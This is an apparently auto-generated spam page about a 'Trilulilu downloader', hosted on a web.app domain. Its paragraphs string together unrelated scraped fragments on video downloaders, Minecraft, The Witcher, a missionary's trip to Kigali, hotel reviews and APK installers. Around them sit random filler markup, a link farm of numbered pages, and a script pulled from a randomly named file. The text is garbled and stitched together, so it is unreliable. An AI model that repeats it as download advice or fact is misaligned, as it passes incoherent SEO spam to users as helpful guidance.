

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monsepipa.web.app/588.html
body_size: 1877
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://monsepipa.web.app/588.html" /><title>Stelica de la craiova trilulilu downloader</title><script src="https://monsepipa.web.app/vbpx3wnzhg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tenzacep --><div class="squarungut" id="cardmisspost"></div><!-- quifive --><div class="nengelyf"></div><div class="deigredmind" id="misploweal"></div><div class="milmasof" id="pellfranfor"></div><!-- ceirenlie --><div class="tiostathol" id="nusursound"></div><div class="fanape"></div><!-- kosswestpa --><div class="edaton"></div><div class="obtheli"></div><!-- neilabthank --><div class="tehollra" id="ponsome"></div><!-- soxylra --><div class="liotripil"></div><!-- fecrisal --><div class="dumbtulif" id="phowopel"></div><!-- roaraterr --><div class="adfoahub" id="riehity"></div><!-- mawealthme --><div class="ovparec" id="roselearn"></div><h1>Stelica de la craiova trilulilu downloader</h1><!-- tenzacep --><div class="squarungut" id="cardmisspost"></div><!-- quifive --><div class="nengelyf"></div><div class="deigredmind" id="misploweal"></div><div class="milmasof" id="pellfranfor"></div><!-- ceirenlie --><div class="tiostathol" id="nusursound"></div><div class="fanape"></div><!-- kosswestpa --><div class="edaton"></div><div class="obtheli"></div><!-- neilabthank --><div class="tehollra" id="ponsome"></div><!-- soxylra --><div class="liotripil"></div><p>Best trilulilu video downloader online tips keepvid. In the following post, were going to show you the helpful tips and tricks for you to download videos from trilulilu. Get traffic statistics, seo keyword opportunities, audience insights, and competitive analytics for trilulilu. The website was created on january 22, 2007, after a few weeks of beta testing, by two romanian entrepreneurs sergiu biris and andrei dunca.</p> <p>Trilulilu downloader is a free software product and it is fully functional for an unlimited time although there may be other versions of this software product. The programss main executable is trilulilu downloader. Guarda 29 recensioni imparziali, 31 foto di viaggiatori, e fantastiche offerte per hotel restaurant plaza su tripadvisor. Minecraft is one of the most popular video games in recent years. A project codopd by matthew gormly for the new porsche panamera luxury car.</p> <p>Install any free android apk or xapk files with a single click. Vladimir screciu player profile 1920 transfermarkt. Sorinel pustiu sunt desteptu sunt desteptu 2006 pentru. Jan 25, 2020 minecraft is one of the most popular video games in recent years. These tips can help you to get the videos without any trouble. You play the role of one the few members of a dying group, the witchers, inhabitants of a fantasy world similar to the medieval ages, which have been blessed with unnatural powers. Missionary ewald frank in kigali, rwanda on livestream. Its an indie game about building structures, discovering mysteries and fighting all kinds of monsters. Play fun kids puzzle games and online puzzles with favorite lazy town characters. The witcher is an action rpg on the hack and slash side of things, inspired by the books with the same name.</p> <p>Missionary ewald frank will visit kigali, rwanda on second weekend of may. All mentioned trilulilu video downloader programs can be. Trilulilu downloader is a software product developed by trilulilu and it is listed in internet category under download managers. Just open replay media catcher and then visit the page with the video you want to download. Hi replay media catcher works beautifully with the video on trilulilu. Discover whats missing in your discography and shop for intercont music releases.</p> <p>Any video you play is saved on your pc and automatically named. Download markalmond mp3 songs and albums music downloads. Jul, 2009 the witcher is an action rpg on the hack and slash side of things, inspired by the books with the same name. Vali vijelie striga cu mine te iubesc 2012 originala cd. Freely downloadable classical music mp3s from composer franz joseph haydn 31 mar 1732 rohrau 31 may 1809 vienna fhe first haydn edition. Learn how to download online videos to your computer. Please come back to watch live transmission from the meetings. Studio album 6 compilation 1 the best of markalmond. Guarda 29 recensioni imparziali, 31 foto di viaggiatori, e fantastiche offerte per. Apkpure for android download apk free online downloader. Benjamin francis leftwich atlas hands thomas jack remix 5. Tuluka is tested on the following operating systems32bit. Produced in singapore in november 2016, the stories about courage series feature leaders in their field, telling of their challenges and courage in making it to the top. Video downloader a part of the tools suite, grab download links for most video sharing services and websites without any extensions or javaflash plugins.</p> <p>Stelica din craiova oare ce s a intamplat official track youtube. You can then select photos, audio, video, documents or anything else you want to send. Although many have criticized its low quality graphics, it still manages to attract more and more players every. Download,upload,muzica,manele,poze,filme,videoclipuri,2019. Seo keyword opportunities, audience insights, and competitive analytics for trilulilu. Find the latest tracks, albums, and images from veta biris.</p><!-- tenzacep --><div class="squarungut" id="cardmisspost"></div><!-- quifive --><div class="nengelyf"></div><a href="https://monsepipa.web.app/177.html">177</a> <a href="https://monsepipa.web.app/677.html">677</a> <a href="https://monsepipa.web.app/104.html">104</a> <a href="https://monsepipa.web.app/1297.html">1297</a> <a href="https://monsepipa.web.app/67.html">67</a> <a href="https://monsepipa.web.app/803.html">803</a> <a href="https://monsepipa.web.app/68.html">68</a> <a href="https://monsepipa.web.app/365.html">365</a> <a href="https://monsepipa.web.app/1045.html">1045</a> <a href="https://monsepipa.web.app/621.html">621</a> <a href="https://monsepipa.web.app/1511.html">1511</a> <a href="https://monsepipa.web.app/106.html">106</a> <a href="https://monsepipa.web.app/24.html">24</a> <a href="https://monsepipa.web.app/207.html">207</a> <a href="https://monsepipa.web.app/885.html">885</a> <a href="https://monsepipa.web.app/905.html">905</a> <a href="https://monsepipa.web.app/1004.html">1004</a> <a href="https://monsepipa.web.app/810.html">810</a> <a href="https://monsepipa.web.app/870.html">870</a> <a href="https://monsepipa.web.app/915.html">915</a> <a href="https://monsepipa.web.app/264.html">264</a> <a href="https://monsepipa.web.app/422.html">422</a> <a href="https://monsepipa.web.app/50.html">50</a> <a href="https://monsepipa.web.app/165.html">165</a> <a href="https://monsepipa.web.app/485.html">485</a> <a href="https://monsepipa.web.app/1363.html">1363</a> <a href="https://monsepipa.web.app/1192.html">1192</a> <a href="https://monsepipa.web.app/224.html">224</a> <a href="https://monsepipa.web.app/292.html">292</a> <a href="https://tiotithemas.web.app/1197.html">1197</a> <a href="https://liftfidefback.web.app/725.html">725</a> <a href="https://imadloaryl.web.app/66.html">66</a> <a href="https://inrupruwind.web.app/896.html">896</a> <a href="https://tersmarrovi.web.app/1290.html">1290</a> <a href="https://martowebgo.web.app/1035.html">1035</a> <a href="https://pameaketro.web.app/986.html">986</a><!-- tenzacep --><div class="squarungut" id="cardmisspost"></div><!-- quifive --><div class="nengelyf"></div><div class="deigredmind" id="misploweal"></div><div class="milmasof" id="pellfranfor"></div><!-- ceirenlie --><div class="tiostathol" id="nusursound"></div><div class="fanape"></div><!-- kosswestpa --><div class="edaton"></div><div class="obtheli"></div></body></html>